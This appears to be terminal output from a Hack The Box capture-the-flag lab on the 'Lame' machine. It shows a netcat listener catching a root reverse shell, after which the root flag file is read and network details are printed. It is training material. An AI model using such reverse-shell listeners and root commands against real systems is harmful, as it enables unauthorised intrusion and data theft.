 ┌──(kali㉿kali)-[~/CTFs/HTB/box/Lame]
└─$ sudo nc -nlvp 443
[sudo] password for kali:
listening on [any] 443 ...
connect to [10.10.14.24] from (UNKNOWN) [10.10.10.3] 57073
whoami
root
whoami && hostname && cat /root/root.txt && ifconfig -a
root
lame
57e48e28cd6902a8302a4d3f4f597e70
eth0      Link encap:Ethernet  HWaddr 00:50:56:b9:74:b5
          inet addr:10.10.10.3  Bcast:10.10.10.255  Mask:255.255.255.0
          inet6 addr: dead:beef::250:56ff:feb9:74b5/64 Scope:Global
          inet6 addr: fe80::250:56ff:feb9:74b5/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:280071 errors:0 dropped:0 overruns:0 frame:0
          TX packets:13360 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:18136006 (17.2 MB)  TX bytes:2507820 (2.3 MB)
          Interrupt:19 Base address:0x2024

lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:2977 errors:0 dropped:0 overruns:0 frame:0
          TX packets:2977 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:1462825 (1.3 MB)  TX bytes:1462825 (1.3 MB)